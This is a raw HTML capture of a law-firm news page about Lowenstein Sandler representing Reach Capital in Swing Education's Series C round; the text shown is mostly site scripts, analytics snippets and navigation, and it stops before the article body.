

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-reach-capital-in-series-c-investment-of-online-education-marketplace-swing-education-1
body_size: 23434
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Represents Reach Capital in Series C Investment of Online Education Marketplace Swing Education | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Represents Reach Capital in Series C Investment of Online Education Marketplace Swing Education | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-06-02" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="22461" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7516" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7589" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Patent Counseling &amp; Prosecution" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7593" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Private Equity" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7609" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Startup, Emerging &amp; Growth Companies" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7611" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Tax" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7631" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Venture M&amp;A" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="24965" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Employment" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7439" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10776" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Anthony W. Raymundo" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11819" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Chad M.P. Weeks" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10461" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Benjamin A. Kimes" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11084" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Julie Levinson Werner" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10960" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Brian A. Silikovitz" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-reach-capital-in-series-c-investment-of-online-education-marketplace-swing-education-1">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Represents Reach Capital in Series C Investment of Online Education Marketplace Swing Education",
              "image": [
                "https://www.lowenstein.com/media/gw0nusyg/online-education.png"
               ],
              "datePublished": "2023-06-28",
              "dateModified": "2026-01-08",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/corporate" class="item-related-area" aria-label="Corporate">Corporate</a></li>
                                            <li><a href="/practices-sectors/intellectual-property/patent-counseling-prosecution" class="item-related-area" aria-label="Patent Counseling &amp; Prosecution">Patent Counseling &amp; Prosecution</a></li>
